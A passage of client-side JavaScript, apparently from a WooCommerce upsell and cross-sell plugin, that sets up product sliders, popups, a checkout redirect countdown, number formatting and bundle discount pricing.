                        if (fragments.hasOwnProperty('wbs_added_to_cart') && fragments.wbs_added_to_cart) {
                            if (fragments.wbs_added_to_cart.hasOwnProperty(product_id) && fragments.wbs_added_to_cart[product_id]) {
                                added_to_cart = fragments.wbs_added_to_cart;
                            }
                        }
                        if (fragments.hasOwnProperty('wbs_upsells_html')) {
                            if (fragments['wbs_upsells_html']) {
                                if (fragments['wbs_upsells_html'].search(/wbs-overlay/i) < 1) {
                                    jQuery('html').removeClass('wbs-html-overflow');
                                    jQuery('.vi-wbs-topbar').animate({opacity: 1}, 500);
                                }
                                if ($upsells.length === 0) {
                                    $upsells = jQuery('<div id="wbs-content-upsells" class="woocommerce-boost-sales wbs-content-up-sell wbs-archive-page" style="display: none;"></div>');
                                    jQuery('body').append($upsells);
                                }
                                $upsells.html(fragments['wbs_upsells_html']);
                                $upsells.css({
                                    'opacity': 0,
                                    'display': 'flex',
                                    'visibility': 'visible'
                                }).animate({'opacity': 1}, 300);
                                woo_boost_sale.hide_crosssell_init = 1;
                                woo_boost_sale.init();
                                woo_boost_sale.slider();
                                setTimeout(function () {
                                    jQuery('.wbs-wrapper').animate({
                                        opacity: 1
                                    }, 200);
                                }, 200);
                            }
                        }
                    }
                }
            }
        });
    },
    hide: function () {
        jQuery('.wbs-close, .woocommerce-boost-sales .wbs-overlay').unbind();
        jQuery('.wbs-close, .woocommerce-boost-sales .wbs-overlay').on('click', function () {
            jQuery('.woocommerce-boost-sales').not('.woocommerce-boost-sales-active-discount').fadeOut(200);
            jQuery('html').removeClass('wbs-html-overflow');
            clearTimeout(time_redirect);
            woocommerce_boost_sales_params.show_thank_you = true;
        });
    },
    slider: function () {
        var windowsize = jQuery(window).width();
        var item_per_row = jQuery('#flexslider-up-sell').attr('data-item-per-row');
        var item_per_row_mobile = jQuery('#flexslider-up-sell').attr('data-item-per-row-mobile');
        var rtl = jQuery('#flexslider-up-sell').attr('data-rtl');
        if (parseInt(rtl)) {
            rtl = true;
        } else {
            rtl = false;
        }
        if (item_per_row == undefined) {
            item_per_row = 4;
        }
        if (windowsize < 768 && windowsize >= 600) {
            item_per_row = 2;
        }
        if (windowsize < 600) {
            item_per_row = item_per_row_mobile;
        }
        /*Up-sells*/
        if (jQuery('#flexslider-up-sell').length > 0) {
            jQuery('#flexslider-up-sell').vi_flexslider({
                namespace: "woocommerce-boost-sales-",
                selector: '.wbs-vi-slides > .wbs-product',
                animation: "slide",
                animationLoop: false,
                itemWidth: 145,
                itemMargin: 12,
                controlNav: false,
                maxItems: item_per_row,
                reverse: false,
                slideshow: false,
                rtl: rtl
            });
            if (jQuery('#wbs-content-upsells').hasClass('wbs-form-submit') || (typeof wbs_add_to_cart_params != 'undefined' && parseInt(wbs_add_to_cart_params.ajax_button) != 1)) {
                jQuery('html').addClass('wbs-html-overflow');
            }
        }

    },
    cross_slider: function () {
        var rtl = jQuery('.wbs-cross-sells').attr('data-rtl');
        var windowsize = jQuery(window).width(),
            min_item = 3,
            itemMargin = 24,
            max_item = woocommerce_boost_sales_params.crosssells_max_item_desktop,
            cross_sells_single_width = jQuery('#flexslider-cross-sells').width();
        if (windowsize < 768 && windowsize >= 600) {
            min_item = 2;
            max_item = woocommerce_boost_sales_params.crosssells_max_item_tablet;
        }
        if (windowsize < 600) {
            itemMargin = 6;
            min_item = 1;
            max_item = woocommerce_boost_sales_params.crosssells_max_item_mobile;
        }
        if (max_item < 2) {
            max_item = 2;
        }
        if (parseInt(rtl)) {
            rtl = true;
        } else {
            rtl = false;
        }
        var slide_items = jQuery('#flexslider-cross-sells').find('.wbs-product').length;
        if (max_item > slide_items) {
            max_item = slide_items;
        }
        if (jQuery('#wbs-content-cross-sells-product-single #flexslider-cross-sells').length > 0) {
            itemMargin = 6;
            jQuery('#flexslider-cross-sells').vi_flexslider({
                namespace: "woocommerce-boost-sales-",
                selector: '.wbs-cross-sells > .wbs-product',
                animation: "slide",
                animationLoop: false,
                itemWidth: (parseInt(cross_sells_single_width / max_item) - 6),
                itemMargin: itemMargin,
                controlNav: false,
                maxItems: max_item,
                slideshow: false,
                rtl: rtl
            });
        } else {
            var $crs_flexslider = jQuery('#flexslider-cross-sells');
            if ($crs_flexslider.length > 0) {
                var itemWidth = 150;
                if (slide_items < 3) {
                    itemWidth = 175;
                }
                cross_sells_single_width = (itemWidth + 24) * max_item + 30;
                jQuery('.wbs-content-inner.wbs-content-inner-crs').css({'max-width': $crs_flexslider.find('.wbs-cross-sells').hasClass('wbs-products-1') ? 380 : cross_sells_single_width + 'px'});
                $crs_flexslider.vi_flexslider({
                    namespace: "woocommerce-boost-sales-",
                    selector: '.wbs-cross-sells > .wbs-product',
                    animation: "slide",
                    animationLoop: false,
                    itemWidth: itemWidth,
                    itemMargin: itemMargin,
                    controlNav: false,
                    maxItems: max_item,
                    slideshow: false,
                    rtl: rtl
                });
                jQuery('html').addClass('wbs-html-overflow');
            }
        }
    },
    hide_upsell: function () {
        jQuery('.wbs-content').fadeOut(200);
    },
    hide_cross_sell: function () {
        jQuery('#wbs-content-cross-sells').fadeOut(200);
    },
    show_cross_sell: function () {
        jQuery('#wbs-content-cross-sells').fadeIn('slow');
        jQuery('html').addClass('wbs-html-overflow');
        this.cross_slider();
    },
    show_cross_sell_archive: function () {
        jQuery('#wbs-cross-sell-archive').fadeIn('slow');

    },
    counter: function ($el, n) {
        var checkout_url = jQuery('.vi-wbs-btn-redeem').attr('href');
        (function loop() {
            $el.html(n);
            if (n == 0) {
                if (checkout_url) {
                    window.location.href = checkout_url;
                }
            }
            if (n--) {
                time_redirect = setTimeout(loop, 1000);
            }
        })();
    },
    initial_delay_icon: function () {
        if (jQuery('#wbs-content-cross-sells').length > 0) {
            var initial_delay = jQuery('#wbs-content-cross-sells').attr('data-initial_delay');
            var open = jQuery('#wbs-content-cross-sells').attr('data-open');
            cross_sell_init = setTimeout(function () {
                jQuery('.gift-button').fadeIn('medium');
                if (open > 0) {
                    woo_boost_sale.show_cross_sell()
                }
            }, initial_delay * 1000);
        }
    },
    chosen_variable_upsell: function () {
        jQuery('select.wbs-variable').on('change', function () {
            var selected = jQuery(this).val();
            jQuery(this).closest('div.wbs-product').find('.vi-wbs-chosen').removeClass('wbs-show-variable').addClass('wbs-hidden-variable');
            jQuery(this).closest('div.wbs-product').find('.wbs-variation-' + selected).removeClass('wbs-hidden-variable').addClass('wbs-show-variable');
        });
    },
    format_number(number, decimals, decimal_separator, thousand_separator) {
        if (decimals === undefined) {
            decimals = woocommerce_boost_sales_params.decimals;
        }
        if (decimal_separator === undefined) {
            decimal_separator = woocommerce_boost_sales_params.decimal_separator;
        }
        if (thousand_separator === undefined) {
            thousand_separator = woocommerce_boost_sales_params.thousand_separator;
        }
        /*First convert number to en-US format: "," as thousand separator and "." as decimal separator*/
        number = number.toLocaleString("en-US", {
            maximumFractionDigits: decimals,
            minimumFractionDigits: decimals
        });
        /*Split to integer and decimal parts*/
        let arr = number.split('.');
        /*Replace "," with correct thousand separator*/
        number = arr[0].split(',').join(thousand_separator);
        /*Join integer part with decimal part with correct decimal separator if any*/
        if (arr.length === 2) {
            number = number + decimal_separator + arr[1];
        }
        return number;
    },
    handle_price($woocommerce_boost_sales_cross_sells, is_validate = false) {
        let $items = $woocommerce_boost_sales_cross_sells.find('.wbs-product'), total_price = 0,
            $overall = jQuery('.wbs-crosssells-overall-price'),
            $total_origin = jQuery('.wbs-total-price-origin'),
            $total_current = jQuery('.wbs-total-price-current'),
            $save_origin = jQuery('.wbs-save-price-origin'),
            $save_current = jQuery('.wbs-save-price-current'),
            saved_type = parseInt($woocommerce_boost_sales_cross_sells.data('saved_type')),
            fixed_price = parseFloat($woocommerce_boost_sales_cross_sells.data('fixed_price')),
            $atc_price = jQuery('.wbs-crosssells-atc-price');
        $items.map(function () {
            let $loop_item = jQuery(this);
            total_price += parseInt($loop_item.data('item_quantity')) * parseFloat($loop_item.data('item_price'));
        });
        if (is_validate) {
            $overall.hide();
            $total_current.html(woocommerce_boost_sales_params['modal_price'].replace(woo_boost_sale.format_number(1), woo_boost_sale.format_number(total_price))).show();
            let discount_type = $woocommerce_boost_sales_cross_sells.data('discount_type'),
                discount_amount = $woocommerce_boost_sales_cross_sells.data('discount_amount'),
                final_price = total_price, saved_amount = 0;
            if ($woocommerce_boost_sales_cross_sells.data('dynamic_price')) {
                if (discount_amount) {
                    discount_amount = parseFloat($woocommerce_boost_sales_cross_sells.data('discount_amount'));
                } else {
                    discount_amount = 0;
                }
                if (discount_type === 'percent') {
                    final_price = total_price * (1 - discount_amount / 100);
                    if (final_price < 0) {
                        final_price = 0;
                    }
                } else {
                    final_price = total_price - discount_amount;
                    if (final_price < 0) {
                        final_price = 0;
                    }
                }
            } else {
                final_price = fixed_price
            }
            final_price = parseFloat(woo_boost_sale.format_number(final_price, undefined, '.', ''));
            saved_amount = total_price - final_price;
            if (saved_type === 0) {
                $save_origin.hide();
                $save_current.html(woocommerce_boost_sales_params['modal_price'].replace(woo_boost_sale.format_number(1), woo_boost_sale.format_number(saved_amount))).show();
            } else if (saved_type === 1) {
                $save_origin.hide();
                $save_current.html(`${woo_boost_sale.format_number(saved_amount * 100 / total_price, 0)}%`).show();
            }
            $total_origin.hide();
            $atc_price.html(woocommerce_boost_sales_params['modal_price'].replace(woo_boost_sale.format_number(1), woo_boost_sale.format_number(final_price))).show();
        } else {
            $overall.show();
            $total_origin.show();
            $total_current.hide();
            if (saved_type === 0) {
                $save_origin.show();
                $save_current.hide();
            }
            $atc_price.hide();
        }

    }
};